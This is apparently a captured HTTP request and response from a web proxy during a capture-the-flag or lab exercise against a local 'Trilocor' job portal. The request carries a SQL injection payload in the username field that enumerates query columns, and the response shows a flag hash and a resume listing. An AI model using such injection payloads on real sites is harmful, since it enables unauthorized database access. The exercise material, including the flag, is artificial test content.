 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' order by 1,2,3,4,5,6-- -
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us
File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20